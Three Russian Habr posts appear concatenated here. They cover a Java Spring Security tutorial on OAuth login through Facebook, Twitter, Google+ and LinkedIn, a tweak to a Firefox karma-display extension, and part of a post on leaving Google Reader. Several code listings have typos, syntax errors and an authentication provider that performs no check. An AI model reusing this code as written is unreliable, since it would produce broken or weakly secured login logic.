В принципе, в терминологии *authentication* и *authorization* особой разницы нет – авторизация она и есть авторизация, причем, разные сетевые провайдеры склоняют эти термины на свой лад. Однако я в своем отчете четко различаю 2 понятия – регистрация и непосредственно авторизация или вход (обе основаны на авторизации у социально-сетевого провайдера). Скажем, при участии в форуме, или подаче комментария надо просто авторизоваться – будь то в первый вход, или в сотый. У себя разделением на регистрацию и простую авторизацию я преследую необходимостью создания пользовательской модели при подаче заявки на регистрацию. И хотя это можно было бы реализовать проще – при входе проверяем – есть или нет такой человек – и создаем пользовательскую структуру в случае первого входа. Но а) существует стандартная регистрация и логично делать визуальное разделение «тут одно, а тут другое» (пресловутый *usability*); б) как ни обидно, но API социальных сетей не единодушны в предоставлении информации о своих клиентах – скажем, *Facebook API* предоставляет емейл, имя, фамилию, пол, локацию; *Twitter API* – дает screen\_name, который может и не быть «имя фамилия», не дает емейл (у них позиция четко разграничивать реал и виртуал); *Google+ API* предоставляет имя, фамилию, емейл, но ничего о локации; *LinkedIn API* – имя, фамилию, пол, локацию, но не отдает емейл. Так как мой проект очень тесно завязан с личными данными посетителя (проект для рекрутской компании), вместе с регистрацией я указываю на необходимость заполнять некоторые поля (изначально кроме пользователей Facebook всем надо было хоть что-то указать, сейчас упрощено и такая необходимость есть только у пользователей Twitter, хотя не исключаю полный отказ, а заполнение полей при возникшей необходимости – скажем, при попытке пройти в «зону», где такая информация будет уже просто необходимой). Поэтому моя реализация несколько раздута, хотя это только больше помогает разобраться в механизме авторизации.
Хочу напомнить, что для работы (или тестирования) необходимо создать свое приложение в каждой из социальных сетей, и использовать его настройки для работы. Для Facebook это [developers.facebook.com/apps](https://developers.facebook.com/apps), для Twitter – [dev.twitter.com/apps](https://dev.twitter.com/apps), для Google+ – [code.google.com/apis/console](https://code.google.com/apis/console), для LinkedIn – [www.linkedin.com/secure/developer](https://www.linkedin.com/secure/developer). При создании приложения важны 3 параметра, которые есть у каждого провайдера – это ключ (или API key, Consumer key, Client ID), секретный ключ (App Secret, Consumer secret, Client secret, Secret key) и адрес редиректа (говорят, до недавнего времени у кого-то из провайдеров не работал редирект на localhost, но сегодня проверено – все работают с адресом типа [http://localhost:8080/myproject](http://localhost)). Там же можно настроить другие параметры, в том числе и лого приложения, правда, LinkedIn требует, чтобы ссылка на картинку была SSL (непонятное пожелание).
Facebook и Google+ уже давно пользуются новым протоколом *OAuth 2*, Twitter и LinkedIn пока остаются на более старом протоколе *OAuth* (Google+ тоже поддерживал первую версию OAuth до 20 апреля 2012 года). На мое усмотрение (хотя не представляю, чтобы было другое мнение) работать с OAuth 2 несоизмеримо проще и удобнее, правда, несмотря на то, что он достаточно популярный, он по-прежнему не утвержден как стандарт. Принцип работы достаточно примитивный (наиболее популярная схема):

Итак, пользователь на веб-страничке кликает на одну из кнопок регистрации:

(причем, никакого «лишнего» функционала на странице я не оставляю, только кнопка с адресом типа [www.myproject.com/registration/facebook](http://www.myproject.com/registration/facebook) и т.д.), запрос попадает в контроллер (для Facebook):
```
@ RequestMapping(value = "/registrate/facebook", method = RequestMethod.POST)
public ModelAndView facebookRegistration() throws Exception {
return new ModelAndView(new RedirectView(FACEBOOK_URL + "?client_id=" + FACEBOOK_API_KEY +
+ "&redirect_uri=" + FACEBOOK_URL_CALLBACK_REGISTRATION +
+ "&scope=email,user_location&state=registration", true, true, true));
}
```
Параметры для scope можно найти по адресу [developers.facebook.com/docs/authentication/permissions](http://developers.facebook.com/docs/authentication/permissions) (для Twitter — [dev.twitter.com/docs/platform-objects/users](https://dev.twitter.com/docs/platform-objects/users), Google+ — [developers.google.com/accounts/docs/OAuth2Login#userinfocall](https://developers.google.com/accounts/docs/OAuth2Login#userinfocall), LinkedIn — [developer.linkedin.com/documents/profile-fields](https://developer.linkedin.com/documents/profile-fields)), я тут привел только пару. Домен redirect\_uri должен совпадать с зарегистрированным адресом приложения. state – «свободный» параметр, я его использую как семафор для дальнейших действий – registration, signin, autosignin.
Далее пользователь «редиректится» на родную страницу Facebook авторизации, где он разрешит приложению воспользоваться его данными, причем, если разрешения выходят за рамки базовых, то в окне авторизации они будут перечислены.
После авторизации наш контроллер с mapping *FACEBOOK\_IRL\_CALLBACK\_REGISTRATION* получает вызов (при любом решении клиента – авторизоваться, отменить, вернуться). Spring MVC позволяет нам по меппингу сразу фильтровать запросы (в данном случае приведен меппинг моего проекта):
```
@ RequestMapping(value = "/callback/facebook", method = RequestMethod.GET)
public class FacebookController extends ExternalController implements Constants {
@ RequestMapping(value = "/registration", params = "code")
public ModelAndView registrationAccessCode(@ RequestParam("code") String code, HttpServletRequest request) throws Exception {
String authRequest = Utils.sendHttpRequest("GET", FACEBOOK_URL_ACCESS_TOKEN, new String[]{"client_id", "redirect_uri", "client_secret", "code"}, new String[]{FACEBOOK_API_KEY, FACEBOOK_URL_CALLBACK_REGISTRATION, FACEBOOK_API_SECRET, code});
String token = Utils.parseURLQuery(authRequest).get("access_token");
String tokenRequest = Utils.sendHttpRequest("GET", FACEBOOK_URL_ME, new String[]{"access_token"}, new String[]{token})
Map userInfoResponse = Json.read(tokenRequest).asJsonMap();
String email = userInfoResponse.get("email").asString().toLowerCase();
String id = userInfoResponse.get("id").asString();
//verifying ... is new? is email in DB?
//creating objects
Customer customer = new Customer();
customer.setEmail(email);
//...
customerer = (Customerer) userDAO.put(customer);
FacebookAuthUser user = new FacebookAuthUser();
user.setFirstName(firstName);
//...
user.setIdentificationName(id);
user.setToken(token);
user.setType(AuthenticationType.FACEBOOK);
user.setEnabled(true);
user.setAuthority(EnumSet.of(Authority.CUSTOMER));
user.setUser(customer);
authenticationDAO.put(user);
return new ModelAndView(new RedirectView("/registrate.complete", true, true, false));
}
@ RequestMapping(value = "/registration", params = "error\_reason")
public ModelAndView registrationError(@ RequestParam("error\_description") String errorDescription, HttpServletRequest request, HttpServletResponse response) {
//return client to registration page with errorDescription
return new ModelAndView(new RedirectView("/registrate", true, true, false));
}
//will signin and signinError
}
```
Для удобства и унитарного использования пара статических методов класса Utils, использовавшихся в данном листинге:
```
public static String sendHttpRequest(String methodName, String url, String[] names, String[] values) throws HttpException, IOException {
if (names.length != values.length) return null;
if (!methodName.equalsIgnoreCase("GET") && !methodName.equalsIgnoreCase("POST")) return null;
HttpMethod method;
if (methodName.equalsIgnoreCase("GET")) {
String[] parameters = new String[names.length];
for (int i = 0; i < names.length; i++)
parameters[i] = names[i] + "=" + values[i];
method = new GetMethod(url + "?" + StringUtils.join(parameters, "&"));
} else {
method = new PostMethod(url);
for (int i = 0; i < names.length; i++)
((PostMethod) method).addParameter(names[i], values[i]);
method.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
}
new HttpClient().executeMethod(method);
return getStringFromStream(method.getResponseBodyAsStream());
}
public static Map parseURLQuery(String query) {
Map result = new HashMap();
String params[] = query.split("&");
for (String param : params) {
String temp[] = param.split("=");
try {
result.put(temp[0], URLDecoder.decode(temp[1], "UTF-8"));
} catch (UnsupportedEncodingException exception) {
exception.printStackTrace();
}
}
return result;
}
```
Константы:
```
final public static String FACEBOOK_API_KEY = "XXXXXXXXXXXXXXXX";
final public static String FACEBOOK_API_SECRET = "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";
final public static String FACEBOOK_URL = "https://www.facebook.com/dialog/oauth";
final public static String FACEBOOK_URL_ACCESS_TOKEN = "https://graph.facebook.com/oauth/access_token";
final public static String FACEBOOK_URL_ME = "https://graph.facebook.com/me";
final public static String FACEBOOK_URL_CALLBACK_REGISTRATION = SITE_ADDRESS + "/callback/facebook/registration";
final public static String FACEBOOK_URL_CALLBACK_SIGNIN = SITE_ADDRESS + "/callback/facebook/signin";
```
Библиотеками *JSON* каждый может пользоваться на свое усмотрение, я воспользовался библиотекой mjson (<http://sharegov.blogspot.com/2011/06/json-library.html>) – маленькая, удобная и без сериализаций.
Как видно, процесс простой и не должен вызывать особых вопросов. Хочу еще заметить, что Facebook выдает параметр location, значения из которого можно «подсунуть» *Google Maps API* (по адресу <http://maps.googleapis.com/maps/api/geocode/json>) и вытащить геолокацию в удобной форме (по стандартам Google Maps). Понятно, речь может идти только в том случае, если клиент в своем аккаунте на Facebook указал не только страну локации.
Регистрация в Google+ происходит аналогичным образом, с той только разницей, что *callback URL* в их системе должен полностью совпадать с тем, который указан в настройках приложения. Таким образом, все редиректы попадут только на один меппинг. Для разделения процессов удобно использовать возвращаемый параметр *state*:
```
@ RequestMapping(value = "/callback/google", method = RequestMethod.GET)
public class GoogleController extends ExternalController implements Constants {
@ RequestMapping(value = {"/", ""}, params = "code")
public ModelAndView googleProxy(@ RequestParam("code") String code, @ RequestParam("state") String state, HttpServletRequest request, HttpServletResponse response) throws Exception { ... }
@ RequestMapping(value = {"/", ""}, params = "error")
public ModelAndView googleErrorProxy(@RequestParam("error") String error, @RequestParam("state") String state, HttpServletRequest request) throws Exception { ... }
}
```
Остальные действия, за исключением адресов и возвращаемых параметров, идентичны.
По-другому дело обстоит с авторизацией по протоколу *OAuth* (Twitter и LinkedIn). Я прошел всю цепочку авторизации, но это очень неудобно из-за формирования запроса с токенами – их надо особым образом «склеить» запаковать base64, добавлять параметры со временем и прочие манипуляции. И что самое удивительное – разделы для разработчиков этих социальных сетей не отображают эти процессы. Хотя это стандарт, поэтому расчет идет на стандартный подход. В любом случае, авторизация подобным образом, реализованная «вручную», не представляет интереса для разработки своего приложения. Я советую воспользоваться сторонними свободными библиотеками, которые облегчают эту задачу. Для примера, есть библиотека специально для Twitter – *twitter4j.jar*. Я воспользовался библиотекой *scribe-java* (<http://github.com/fernandezpablo85/scribe-java>), которая распространяется на правах *MIT лицензии*. В пакете есть работа с *Digg API*, *Facebook API*, *Flickr API*, *Freelancer API*, *Google API*, *LinkedIn API*, *Skyrock API*, *Tumblr API*, *Twitter API*, *Vkontakte API*, *Yahoo API* и еще десятка 2 других.
Процесс регистрации для Twitter с использованием библиотеки *scribe* будет выглядеть следующим образом. Контроллер запроса клиента на авторизацию со страницы регистрации:
```
@ RequestMapping(value = "/registrate/twitter", params = "action", method = RequestMethod.POST)
public ModelAndView twitterRegistrationJobseeker(HttpServletRequest request) throws Exception {
OAuthService service = new ServiceBuilder().provider(TwitterApi.class)
.apiKey(TWITTER_CONSUMER_KEY).apiSecret(TWITTER_CONSUMER_SECRET)
.callback(TWITTER_URL_CALLBACK_REGISTRATION).build();
Token requestToken = service.getRequestToken();
request.getSession().setAttribute("twitter", service);
request.getSession().setAttribute("request_token", requestToken);
return new ModelAndView(new RedirectView(service.getAuthorizationUrl(requestToken), true, true, true));
}
```
Callback контроллер Twitter:
```
@ RequestMapping(value = "/callback/twitter", method = RequestMethod.GET)
public class TwitterController extends ExternalController implements Constants {
@ RequestMapping(value = "/registration", params = "oauth_verifier")
public ModelAndView registrationAccessCode(@ RequestParam("oauth_verifier") String verifier, HttpServletRequest request, HttpServletResponse response) throws Exception {
OAuthService service = (OAuthService) request.getSession().getAttribute("twitter");
Token accessToken = service.getAccessToken((Token) request.getSession().getAttribute("request_token"), new Verifier(verifier));
OAuthRequest oauthRequest = new OAuthRequest(Verb.GET, TWITTER_URL_CREDENTIALS);
service.signRequest(accessToken, oauthRequest);
Map userInfoResponse = Json.read(oauthRequest.send().getBody()).asJsonMap();
String twitterId = userInfoResponse.get("id").asString();
//verifying ...
Customer customer = new Customer();
customer.setFirstName((String) request.getSession().getAttribute("pageValueFirstName"));
//...
customer = (Customer) userDAO.put(customer);
TwitterAuthUser user = new TwitterAuthUser();
user.setAuthority(EnumSet.of(Authority.CUSTOMER));
user.setIdentificationName(twitterId);
//...
user.setOauthToken(accessToken.getToken());
user.setOauthTokenSecret(accessToken.getSecret());
user.setType(AuthenticationType.TWITTER);
user.setUser(customer);
authenticationDAO.put(user);
return new ModelAndView(new RedirectView("/registrate.complete", true, true, false));
}
@ RequestMapping(value = "/registration", params = "denied")
public ModelAndView registrationError(HttpServletRequest request) {
//response does not contain the error text
return new ModelAndView(new RedirectView("/registrate", true, true, false));
}
//will signin and signinError
}
```
Опять-таки, все очень просто и доступно. Регистрация через LinkedIn API производится совершенно аналогичным образом.
Последнее – регистрация стандартным способом. Стандартный – на то он и стандартный, код приводить не буду, уточню только, что в результате мы создаем объект типа SimpleAuthUser, наследуемый от AuthUser:
```
SimpleAuthUser user = new SimpleAuthUser();
user.setAuthority(EnumSet.of(Authority.NEW_CUSTOMER));
user.setEnabled(false);
user.setIdentificationName(email);
user.setPassword(passwordEncoder.encodePassword(password, email));
user.setType(AuthenticationType.SIMPLE);
user.setUser(customer);
user.setUuid(uuid);
authenticationDAO.put(user);
```
Именно для этого случая понадобился authority *NEW\_CUSTOMER* – зарегистрированный пользователь нуждается в подтверждении регистрации (стандартная практика), а потому а) имеет другую роль; б) не допускается к авторизации Spring Security (enabled = false).
#### Авторизация на сайте
Простенький спринговский *application-context-security.xml*:
```
```
###### CustomUserDetailsManager.java:
```
public class CustomUserDetailsManager implements UserDetailsService {
@ Resource private AuthenticationDAO authenticationDAO;
@ Override
public UserDetails loadUserByUsername(String username) throws UsernameNotFoundException {
return authenticationDAO.findAuthUser(username);
}
}
```
###### CustomUserAuthentication.java:
```
public class CustomUserAuthentication implements Authentication {
private String name;
private Object details;
private UserDetails user;
private boolean authenticated;
private Collection extends GrantedAuthority authorities;
public CustomUserAuthentication(UserDetails user, Object details) {
this.name = user.getUsername();
this.details = details;
this.user = user;
this.authorities = user.getAuthorities();
authenticated = true;
}
@ Override
public String getName() {
return name;
}
@ Override
public Collection extends GrantedAuthority getAuthorities() {
return authorities;
}
@ Override
public Object getCredentials() {
return user.getPassword();
}
@ Override
public Object getDetails() {
return details;
}
@ Override
public Object getPrincipal() {
return user;
}
@ Override
public boolean isAuthenticated() {
return authenticated;
}
@ Override
public void setAuthenticated(boolean authenticated) throws IllegalArgumentException {
this.authenticated = authenticated;
}
}
```
###### CustomAuthenticationProvider.java
(класс совершенно бестолковый, но Spring Security необходимо скормить наследника интерфейса *AuthenticationProvider*, но ближайший по смыслу *PreAuthenticatedAuthenticationProvider* не подходит):
```
public class CustomAuthenticationProvider implements AuthenticationProvider {
@ Override
public Authentication authenticate(Authentication authentication) throws AuthenticationException {
//тут могут быть доп. проверки
return authentication;
}
@ Override
public boolean supports(Class authentication) {
return PreAuthenticatedAuthenticationToken.class.isAssignableFrom(authentication);
}
public Authentication trust(UserDetails user) {
Authentication authentication = SecurityContextHolder.getContext().getAuthentication();
Authentication trustedAuthentication = new CustomUserAuthentication(user, authentication.getDetails());
authentication = authenticate(trustedAuthentication);
SecurityContextHolder.getContext().setAuthentication(authentication);
return authentication;
}
}
```
И, пожалуй, самым «узким» местом организации секъюрити является реализация механизма *RememberMe*. В принципе, все уже организовано так, что работа сервиса *RememberMe* полностью соответствует реализации *TokenBasedRememberMeServices*, с одним уточнением: все данные для автоматической авторизации клиента находятся у нас в базе, однако может существовать ситуация, когда пользователь зарегистрировался на сайте, а затем удалил учетную запись на используемой социальной сети. И получается коллизия – пользователя мы авторизуем, но фактически его нет, то есть главные принципы авторизации через сторонние сервисы нарушен. То есть при срабатывании механизма RememberMe мы должны проверять автоматически входящего клиента. В API каждого сетевого провайдера есть такие механизмы, но мы должны «вклиниться» в работу спринговского RememberMe, чтобы на нужном этапе произвести проверку. К сожалению, расширить какой-то класс не получится (у *AbstractRememberMeServices* нужный нам метод установлен как *final*), поэтому надо переопределять полностью класс. Мой способ более громоздок, я пошел с конца, а банальная человеческая лень не разрешает переделывать на более простой вариант. Я полностью переопределил класс *AbstractRememberMeServices* с включением кода класса *TokenBasedRememberMeServices*, добавив пару строк в метод *public Authentication autoLogin(HttpServletRequest request, HttpServletResponse response)* – после проверок значений в методе, но перед непосредственной авторизацией вставил вызов метода проверки «реальности» клиента:
```
Class extends ExternalController controller = externalControllers.get(user.getPassword());
if (controller != null && !controller.newInstance().checkAccount(user)) return null;
```
А ранее, в конструкторе определяю статический список:
```
private Map> externalControllers;
public CustomRememberMeService() {
externalControllers = new HashMap>(){{
put(AuthenticationType.FACEBOOK.name(), FacebookController.class);
put(AuthenticationType.TWITTER.name(), TwitterController.class);
put(AuthenticationType.GOOGLE.name(), GoogleController.class);
put(AuthenticationType.LINKEDIN.name(), LinkedinController.class);
}};
}
```
(данное внедрение кода никак не повлияет на работу RememberMe для стандартной авторизации).
А более простой способ подразумевает замену фильтра [REMEMBER\_ME\_FILTER](http://static.springsource.org/spring-security/site/docs/3.1.x/reference/ns-config.html#ns-custom-filters) на свой, где надо поместить аналогичный код после вызова вышеуказанного метода autoLogin, но до непосредственной авторизации. Он менее затратный по коду и более логичный для понимания, правда, требует вмешательства в конфиг. По какому пути пойти – каждый решит сам, но второй, на мой взгляд, идеологически более «чистый».
Еще надо уточнить по поводу класса *ExternalController* и вызова *checkAccount(user)*. Все мои callback-контроллеры расширяют класс *ExternalController*:
```
public abstract class ExternalController {
public abstract boolean checkAccount(UserDetails user) throws Exception;
}
```
и каждый контроллер переопределяет этот единственный метод. К примеру, для Facebook это:
```
public boolean сheckAccount(UserDetails user) throws Exception {
FacebookAuthUser facebookUser = (FacebookAuthUser) user;
String authRequest = Utils.sendHttpRequest("GET", FACEBOOK_URL_ME, new String[]{"access_token"}, new String[]{facebookUser.getToken()});
Map tokenInfoResponse = Json.read(authRequest).asJsonMap();
return tokenInfoResponse.get("error") == null && tokenInfoResponse.get("id").asString().equalsIgnoreCase(facebookUser.getIdentificationName());
}
```
а для Twitter:
```
public boolean checkAccount(UserDetails user) throws Exception {
TwitterAuthUser twitterUser = (TwitterAuthUser) user;
OAuthService service = new ServiceBuilder().provider(TwitterApi.class).apiKey(TWITTER_CONSUMER_KEY).apiSecret(TWITTER_CONSUMER_SECRET).build();
OAuthRequest oauthRequest = new OAuthRequest(Verb.GET, TWITTER_URL_CREDENTIALS);
service.signRequest(new Token(twitterUser.getOauthToken(), twitterUser.getOauthTokenSecret()), oauthRequest);
String response = oauthRequest.send().getBody();
Map info = Json.read(request).asJsonMap();
return info.get("id").asString().equalsIgnoreCase(twitterUser.getIdentificationName());
}
```
и т.д.
Непосредственно сама авторизация на сайте (login, sign in) очень напоминает регистрацию. Пользователь заходит на страничку, нажимает «Войти» и его так же перебрасывает на авторизацию:

Единственное, я передаю на сервер параметр – «signin» или «autosignin», в зависимости от того, нажат ли флажок «входить автоматически». Далее все происходит по аналогичному с регистрацией сценарию, только меняется параметр, *callback URL* и убираю все *scope* или *permission* – нам надо получить только ID клиента и его токены. После соответствующих проверок в методах контроллера я советую перезаписывать токены в БД. И хотя, к примеру, Facebook за время моих тестов не поменял токен клиента, а Google+ делает это каждый раз. Не знаю, как часто происходит «смена», поэтому перезапись осуществляю после каждого получения *access\_token* (фактически при каждой неавтоматической авторизации у провайдера).
И самый важный момент – непосредственная авторизация пользователя в Spring Security (после проверок, конечно, на соответствие и получения прав от API провайдера), на примере контроллера Facebook:
```
@ RequestMapping(value = "/signin", params = "code")
public ModelAndView signInAccessCode(@ RequestParam("code") String code, @ RequestParam("state") String state, HttpServletRequest request, HttpServletResponse response) throws Exception {
String accessRequest = Utils.sendHttpRequest("GET", FACEBOOK_URL_ACCESS_TOKEN, new String[]{"client_id", "redirect_uri", "client_secret", "code"}, new String[]{FACEBOOK_API_KEY, FACEBOOK_URL_CALLBACK_SIGNIN, FACEBOOK_API_SECRET, code});
String token = Utils.parseURLQuery(accessRequest).get("access_token");
Map userInfoResponse = Json.read(Utils.sendHttpRequest("GET", FACEBOOK\_URL\_ME, new String[]{"access\_token"}, new String[]{token})).asJsonMap();
FacebookAuthUser user = (FacebookAuthUser) authenticationDAO.findAuthUser(userInfoResponse.get("id").asString(), AuthenticationType.FACEBOOK);
if (user == null) {
//что-то пошло не так ...
return new ModelAndView(new RedirectView("/signin", true, true, false));
} else {
if (!token.equals(user.getToken())) {
user.setToken(token);
user = (FacebookAuthUser) authenticationDAO.put(user);
}
Authentication authentication = customAuthenticationProvider.trust(user);
if (state.equalsIgnoreCase("autosignin")) customRememberMeService.onLoginSuccess(request, response, authentication);
else customRememberMeService.logout(request, response, authentication); //очистить куки RememberMe
return new ModelAndView(new RedirectView("/signin.complete", true, true, false));
}
}
```
Теперь при установленной галочке автовхода клиент будет автоматически залогинен. Соответственно, если галочки нет, вызов метода *logout* у сервиса *RememberMe* сотрет куки (больше он ничего не делает). Кстати, переход по ссылке "/logout" снимает авторизацию и чистит куки автоматически. Это предусмотрено соответствующей строкой в конфиге Spring Security выше.
Использование данного метода можно «прикрутить» и для стандартной авторизации: после прохождения проверок (нахождения пользователя в таблице, сверки хеша пароля и т.д.) вручную авторизуем его:
```
Authentication authentication = customAuthenticationProvider.trust(user);
if (autosignin) customRememberMeService.onLoginSuccess(request, response, authentication);
else customRememberMeService.logout(request, response, authentication);
```
Разницы в использовании никакой нет. Единственное, что различает, – это то, что при срабатывании механизма RememberMe не будет никаких посторонних проверок, фактически, полностью совпадет с работой сервиса TokenBasedRememberMeServices.
Далее использование авторизации аналогично использованию обычных ролей Spring Security, с той только разницей, что нельзя пользоваться аннотацией *@Secured(«CUSTOM\_ROLE»)*, он рассчитан на стандартные роли (хотя вроде есть механизм их переопределения, в который я не вдавался). Но у Spring Security есть другой механизм – использование тех же аннотаций *@PreAuthorize*, *@PostFilter*: *@PreAuthorize(«hasRole('ADMINISTRATOR')»), @PreAuthorize(«hasRole({'CUSTOMER', 'ADMINISTRATOR'})»)*. Надо только в конфиге Spring Security указать это в параметре *security:global-method-security*.
Аналогичным образом можно пользоваться преимуществами и возможностями Spring Security в представлении (в *JSP*). К примеру:
```
<%@ taglib prefix="core" uri="http://java.sun.com/jsp/jstl/core" %>
<%@ taglib prefix="sec" uri="http://www.springframework.org/security/tags" %>
...
Welcome, !
```
Подобные конструкции позволяют не передавать модель из контроллера в представление, а оставить механизм изъятия модели на представление (оно само обратится за моделью в ДАО).
Также можно использовать *jsp-скриплеты* на jsp-страницах (хотя у использования скриплетов появляется масса противников, в основном из-за позиции «бобу – богово, кесарю — кесарево», программист занимается программированием, а верстальщик и/или дизайнер – оформлением; но этот вопрос спорный, я лично не являюсь сторонником ни одной, ни другой концепции – да, некрасиво, да, иногда очень удобно):
```
<%@ page import="org.springframework.security.core.context.SecurityContextHolder" %>
<%@ page import="myproject.auth.AuthUser" %>
<% Object principal = SecurityContextHolder.getContext().getAuthentication().getPrincipal();
AuthUser authUser = null;
if (!(principal instanceof String)) authUser = (AuthUser) principal; %>
...
name="your_name" value="<%= authUser == null ? "" : authUser.getUser().getFirstName()%>"/>
...
<% if (authUser == null) { %>
...
<% } %>
```
Приведенный код страницы только отражает возможности использования контекста секъюрити, но не претендует на какую-то осмысленность логики страницы.
Хочу акцентировать внимание на «узкое» место, вызванное ленивой зависимостью между объектом аутенфикации и его параметрами (объекта-принципала): без доработок оба куска кода страниц при открытии вызовут Runtime Exception, так как поле user (вызов метода getUser()) будет содержать по умолчанию объект со всеми полями, заполненными как null. Использование паттерна *OpenSessionInView* без дополнительной подгрузки зависимого объекта в данном случае не поможет, так как сессии HTTP тут разные. Поэтому надо либо подгружать зависимый объект сразу при загрузке, но это противоречит тому подходу, из-за которого и была назначена ленивая связь – объект будет загружен и изменение зависимого объекта не приведет к обновлению загруженного, в этом случае проще установить EAGER-связь. Я это решил в authenticationDAO заменой обычно используемого *sessionFactory.getCurrentSession()* на открытие новой сессии: *SessionFactoryUtils.openSession(sessionFactory)*. Возможно, это не самое экономное в плане памяти решение, но я пока не задавался этим вопросом и не углублялся в данную тематику. Думаю, что установив проверку на наличие текущей сессии, можно отказаться от фильтра или интерцептора *OpenSessionInView*, фактически заменив его работу.
Текста получилось более чем нужно, наверняка есть спорные или даже ошибочные моменты, но я постарался отразить решение тех трудностей, с которыми столкнулся сам при реализации задуманного механизма. | https://habr.com/ru/post/145695/ | null | ru | null |
# Хабрастиль для кармаголика
#### Кармад\*\*\*р
Пришлось мне тут посидеть в глубокой карма-яме. Как для новичка, для меня это было очень эмоциональное переживание, карму хотелось отслеживать каждую секунду. Делать это удобнее всего с помощью firefox extension, которое называется [habraholic](http://habrahabr.ru/info/help/widgets/) (автор [Semenov](https://habrahabr.ru/users/semenov/), спасибо огромное, добрый человек!). Но меня как-то очень не устраивал вид индикаторов — черные безликие, суровые (для меня) цифры.

Хотелось какого-то праздника, а тут на глаза попался [топик по написанию расширений для Firefox](http://habrahabr.ru/blogs/firefox/71839/). Сел разбираться, что да как...
#### habraholic.xpi
.xpi — это .zip. Переименовываем, и распаковываем. Получаем расширение в виде папок и файлов. Все, что нужно править, находится в папке ../chrome/content
#### Xul, label, chrom
Для начала обнаружил, что карма и рейтинг выводятся в статусбар одной строкой. А красить надо в разные цвета. Значит надо разбить лейбл на три лейбла (карма, рейтинг, позиция). Открываем файл panel.xul, в котором описаны наши объекты, и добавляем к уже прописанному лейблу еще два, с уникальными названиями:
> `<label id="habraholickarma" value="Хабрахабр!" tooltiptext="Щелкните, чтобы настроить." onclick="habraholicLeftClick(event)"/>
>
> <label id="habraholicrating" value="Хабрахабр!" tooltiptext="Щелкните, чтобы настроить." onclick="habraholicLeftClick(event)"/>
>
> <label id="habraholicposition" value="Хабрахабр!" tooltiptext="Щелкните, чтобы настроить." onclick="habraholicLeftClick(event)"/>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Я просто скопировал строку три раза, поэтому у меня когда не задано имя пользователя в статус-баре написано «Хабрахабр! Хабрахабр! Хабрахабр!». Вполне соответствует моему настроению за последние три дня.
#### Хабрастайл
Для добавления настройки, которая будет включать/выключать Хабрастиль, нужно открыть файл prefs.xul, который описывает окно настроек. Добавляем к чекбоксу «Не показывать позицию в рейтинге» еще один:
``> <checkbox id="habraholic-hideRatingPosition" preference="habraholic-hideRatingPosition-pref" label="Не показывать позицию в рейтинге"/>
>
> <checkbox id="habraholic-habrastyle" preference="habraholic-habrastyle-pref" label="Хабра-стиль для индикаторов"/>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Итог:

Был в шоке от того, насколько это просто.
#### CSS? CSS!
Так, у нас есть три текстовых блока — лейбла, и они показываются черным шрифтом размером 13 пунктов. Как раз это мы и решили править. Будем применять стили к каждому лейблу свой. Только чтобы применить стиль, надо знать, какой стиль ты хочешь применить. Мне в обретении этого знания очень помогло расширение для FF CSS Viewer. После его установки просто наводишь мышку на элементы страницы и оно показывает, какие к элементу применены стили. Идем на Хабру…
Карма: цвет #66CC66, размер 36px, семейство шрифтов Verdana,sans-serif
Рейтинг: цвет #3399FF, размер 36px, семейство шрифтов Verdana,sans-serif
Позиция: цвет #777777, размер 14px, семейство шрифтов Verdana,sans-serif
Сейчас же у меня пока весь текст уныло вот такой:
Позиция: цвет black, размер 13px, семейство шрифтов Verdana,sans-serif
Для того, чтобы знать — включен или выключен стиль в настройках, добавим функцию habraholicIsHabraStyle(), которая один в один копирует функцию habraholicIsRatingPositionHidden(), за исключением идентификатора контрола, значение которого она возвращает.
Дальше просто — сразу после вывода текста в лейблы применяем стили к этим самым лейблам:
> `if(habraholicIsHabraStyle())
>
> {
>
> document.getElementById("habraholickarma").style.color = "#66CC66";
>
> document.getElementById("habraholickarma").style.fontSize = "36px";
>
> document.getElementById("habraholicposition").style.fontFamily = "Verdana,sans-serif";
>
> } else {
>
> document.getElementById("habraholickarma").style.color = "black";
>
> document.getElementById("habraholickarma").style.fontSize = "13px";
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Сколько знаков после запятой?
Вроде бы все хорошо, да что-то не хорошо. Хабра api возвращает нужные нам значения немного не в формате. Например у меня было "-10 -57.6", а в моем хабрацентре уже все по-другому и красиво: "-10,00 -57,60". Я инженер, и не привык нулями раскидываться, даже если они стоят справа. В общем, добавляем функцию, которая бьет полученные значения по точке, добавляет запятую вместо точки и один-два ноля. Для точности.
> `function addCommas(nStr)
>
> {
>
> nStr += '';
>
> var x = nStr.split('.'); //разбиваем строку по точке
>
> var x1 = x[0]; //целая часть числа
>
> if (x.length - 1) if (!(x[1].length - 1)) x[1] += '0'; //если в числе была и целая и дробная часть, а дробная состояла только из одной цифры, приписываем дробной части сзади нолик
>
> var x2 = x.length > 1 ? ',' + x[1] : ',00'; //Если не было дробной части - пишем два ноля после запятой, если была - пишем ее
>
> return x1 + x2;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вот и все:

#### Внимание, вопрос
Почему в приведенном примере не работал метод .toFixed, например x.toFixed?` | https://habr.com/ru/post/73556/ | null | ru | null |
# Шесть недель до закрытия Google Reader — спасаем всё что можно

Google Reader появился в 2005 году. Год или два спустя я начал им пользоваться как основным источником информации. И вдруг нате, получите — не выгодно, не профильно, закрываемся… Как результат, во-первых потеряли продвинутую (гики) и лояльную аудиторию, во-вторых эти гики тут же начали писать или дописывать различные альтернативы. Усилилась сегментация, возникла проблема выбора ну и вообще [some folks got pissed off](https://www.youtube.com/watch?v=A25VgNZDQ08)…
За всё это время у меня накопилось порядка 30 подписок, которые я регулярно читал и планирую продолжать в будущем. Официальная рекомендация [в блоге](http://googlereader.blogspot.com/2013/03/powering-down-google-reader.html) предлагает воспользоваться сервисом [Google Takeout](https://www.google.com/takeout/#custom:reader) для выгрузки подписок и закладок в файл.
Сходил, выгрузил. Поискал альтернативы ([раз](http://habrahabr.ru/post/172725/), [два](http://habrahabr.ru/post/172665/), [три](http://habrahabr.ru/qa/36467/), [четыре](http://habrahabr.ru/post/172967/)). Нашёл, загрузил. Сразу проблемы:
* Ограничена глубина истории
* Не везде работает импорт starred items
* Часть блогов или статей на которые ссылаются подписки уже давно в оффлайне
